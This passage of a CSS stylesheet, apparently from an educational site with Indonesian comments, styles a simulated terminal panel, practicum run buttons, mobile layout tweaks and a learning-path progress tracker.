  min-height: 320px;
  display: flex;
  flex-direction: column;
  background: rgba(7, 11, 20, 0.96);
  border-top: 1px solid var(--border-2);
  box-shadow: 0 -18px 50px rgba(0, 0, 0, 0.6);
  backdrop-filter: blur(14px);
  -webkit-backdrop-filter: blur(14px);
  transform: translateY(105%);
  transition: transform 0.28s ease;
}
.term-shell.open { transform: none; }
.term-shell-bar {
  display: flex;
  align-items: center;
  gap: 8px;
  padding: 8px 16px;
  background: var(--bg-3);
  border-bottom: 1px solid var(--border);
}
.term-shell-title { color: var(--mute); font-family: var(--mono); font-size: 0.74rem; margin-left: 8px; }
.term-shell-status {
  margin-left: auto;
  font-family: var(--mono);
  font-size: 0.64rem;
  letter-spacing: 1.5px;
  color: var(--lime);
  text-transform: uppercase;
}
.term-shell-btn {
  background: var(--bg-2);
  border: 1px solid var(--border-2);
  color: var(--mute);
  border-radius: 6px;
  padding: 4px 10px;
  font-size: 0.68rem;
  font-family: var(--mono);
  cursor: pointer;
  transition: 0.15s;
  display: inline-flex;
  align-items: center;
  gap: 5px;
}
.term-shell-btn:hover { color: var(--cyan); border-color: var(--cyan); }
.term-shell-body {
  flex: 1;
  overflow-y: auto;
  padding: 14px 18px;
  font-family: var(--mono);
  font-size: 0.82rem;
  line-height: 1.7;
  color: #c3d0e4;
  white-space: pre-wrap;
  word-break: break-word;
}
.term-shell-body .line { margin: 0; }
.term-shell-input {
  display: flex;
  align-items: center;
  gap: 10px;
  padding: 10px 18px;
  border-top: 1px solid var(--border);
  background: rgba(10, 15, 29, 0.8);
}
.ts-prompt { font-family: var(--mono); font-size: 0.82rem; color: var(--lime); white-space: nowrap; }
#termInput {
  flex: 1;
  background: transparent;
  border: none;
  outline: none;
  color: #e2eaf5;
  font-family: var(--mono);
  font-size: 0.85rem;
  caret-color: var(--cyan);
}
.term-shell .t-cmd { color: var(--cyan); }
.term-shell .t-ok { color: var(--lime); }
.term-shell .t-hot { color: var(--rose); }
.term-shell .t-warn { color: var(--amber); }

/* ============ MOBILE PASS v2 — ergonomi tangan & cegah zoom iOS ============ */
html { -webkit-text-size-adjust: 100%; text-size-adjust: 100%; }
#termShell {
  -webkit-text-size-adjust: 100%;
  text-size-adjust: 100%;
}
#termShellBody {
  overflow-x: auto;
  -webkit-overflow-scrolling: touch;
  overscroll-behavior-x: contain;
}
#termShellBody pre,
.term-shell .t-cmd { white-space: pre-wrap; word-break: break-word; }
@media (max-width: 680px) {
  #termShell { font-size: 0.95rem; }
  #termShellBody { padding: 14px 12px; }
  #termShellBody pre { font-size: 0.92rem; line-height: 1.6; padding: 0 4px; }
  #termInput, .t-cmd { font-size: 16px !important; }
  #termInput { min-height: 44px; padding: 13px 10px; }
  .term-shell-status { font-size: 0.78rem; }
  .join-btn, .tour-btn, .run-btn { min-height: 44px; padding: 12px 14px; font-size: 0.92rem; }
  .run-hint { font-size: 0.8rem; word-break: break-all; }
  pre, table, .praktik-play, .demo-term-body { max-width: 100%; overflow-x: auto; -webkit-overflow-scrolling: touch; }
  code.inline { word-break: break-all; }
}
.term-shell .t-dim { color: #55657f; }
.term-shell .t-purple { color: var(--violet); }
.term-shell .t-comment { color: var(--mute); font-style: italic; }
@media (max-width: 640px) {
  .term-shell { height: 72vh; }
  .term-shell-status { display: none; }
}

/* ============ PRAKTIKUM (dosen menjelaskan + mempraktikkan) ============ */
.praktik {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 18px;
  align-items: start;
  margin: 18px 0;
}
@media (max-width: 900px) { .praktik { grid-template-columns: 1fr; } }
.praktik-explain h3 { font-size: 1.02rem; margin-bottom: 8px; }
.praktik-explain p { font-size: 0.92rem; }
.praktik-explain code.inline { white-space: nowrap; }
.praktik-play { display: flex; flex-direction: column; gap: 12px; }
.run-line { display: flex; flex-wrap: wrap; gap: 8px; align-items: center; }
.run-btn {
  background: var(--bg-3);
  border: 1px solid var(--border-2);
  color: var(--cyan);
  font-family: var(--mono);
  font-size: 0.78rem;
  padding: 8px 13px;
  border-radius: 9px;
  cursor: pointer;
  transition: 0.15s;
  display: inline-flex;
  align-items: center;
  gap: 7px;
}
.run-btn:hover { border-color: var(--cyan); background: rgba(56, 189, 248, 0.12); }
.run-btn svg { width: 14px; height: 14px; }
.run-hint { font-family: var(--mono); font-size: 0.72rem; color: var(--mute); line-height: 1.6; }
/* ============ LEARNING PATH ============ */
.path-overall { max-width: 560px; margin: 6px auto 26px; }
.path-overall .lb { display: flex; justify-content: space-between; font-size: 0.78rem; color: var(--mute); margin-bottom: 6px; font-family: var(--mono); }
.path-grid { display: grid; grid-template-columns: repeat(auto-fit, minmax(290px, 1fr)); gap: 18px; }
.path-card { display: flex; flex-direction: column; gap: 14px; }
.path-head { display: flex; align-items: center; justify-content: space-between; gap: 10px; }
.path-name { font-weight: 800; color: var(--text); font-size: 1.05rem; letter-spacing: 0.02em; }
.path-label { font-family: var(--mono); font-size: 0.74rem; color: var(--mute); }
.path-bar { height: 10px; border-radius: 999px; background: var(--bg-3); border: 1px solid var(--border); overflow: hidden; }
.path-fill { display: block; height: 100%; width: 0; border-radius: 999px; background: linear-gradient(90deg, var(--cyan), var(--lime)); transition: width 0.4s ease; font-size: 0.58rem; line-height: 10px; text-align: right; padding-right: 4px; color: #04121f; font-family: var(--mono); font-weight: 700; overflow: hidden; white-space: nowrap; }
.path-list { list-style: none; display: flex; flex-direction: column; gap: 10px; padding: 0; margin: 0; }
.path-list li { display: flex; align-items: flex-start; gap: 9px; }
.path-list label { display: flex; align-items: flex-start; gap: 9px; cursor: pointer; line-height: 1.45; font-size: 0.9rem; color: var(--dim); }
.path-list input[type="checkbox"] { appearance: none; min-width: 17px; height: 17px; border: 1.6px solid var(--border-2); border-radius: 5px; background: var(--bg-2); margin-top: 2px; flex: none; cursor: pointer; position: relative; transition: 0.15s; }
.path-list input[type="checkbox"]:checked { background: var(--cyan); border-color: var(--cyan); }
.path-list input[type="checkbox"]:checked::after { content: ""; position: absolute; left: 4px; top: 0; width: 5px; height: 9px; border: solid #06121f; border-width: 0 2px 2px 0; transform: rotate(45deg); }
.path-list li.done label span { color: var(--mute); text-decoration: line-through; }
.path-list a { color: var(--cyan); text-decoration: none; border-bottom: 1px dashed var(--border-2); }
.path-list a:hover { color: var(--lime); border-color: var(--lime); }
.path-reset { text-align: center; margin-top: 22px; }
.path-reset button { background: none; border: 1px solid var(--border-2); color: var(--mute); font-family: var(--mono); font-size: 0.76rem; padding: 7px 14px; border-radius: 8px; cursor: pointer; transition: 0.15s; }
.path-reset button:hover { color: var(--rose); border-color: var(--rose); }
</file>
